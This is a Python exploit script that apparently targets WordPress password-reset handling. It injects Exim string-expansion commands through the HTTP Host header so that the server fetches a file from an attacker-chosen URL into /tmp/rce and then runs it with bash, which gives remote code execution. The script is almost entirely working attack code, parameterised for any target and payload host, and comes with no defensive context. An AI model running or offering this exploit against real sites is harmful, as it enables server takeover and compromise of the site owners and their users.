 #!/usr/bin/env python3
import requests
import sys

# wordpress's url
target = 'http://127.0.0.1' if len(sys.argv) < 1 else sys.argv[1]
# Put your command in a website, and use the website's url
# don't contains "http://", must be all lowercase
shell_url = 'example.com/1.txt' if len(sys.argv) < 2 else sys.argv[2]
# an exists user
user = 'admin'

def generate_command(command):
    command = '${run{%s}}' % command
    command = command.replace('/', '${substr{0}{1}{$spool_directory}}')
    command = command.replace(':', '${substr{13}{1}{$tod_log}}')
    command = command.replace(' ', '${substr{10}{1}{$tod_log}}')
    return 'target(any -froot@localhost -be %s null)' % command


session = requests.session()
data = {
    'user_login': user,
    'redirect_to': '',
    'wp-submit': 'Get New Password'
}
session.headers = {
    'Host': generate_command('/usr/bin/curl -o /tmp/rce '+shell_url),
    'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)'
}
session.allow_redirects = False
target += '/wp-login.php?action=lostpassword'
session.post(target, data=data)

session.headers['Host'] = generate_command('/bin/bash /tmp/rce')
session.post(target, data=data)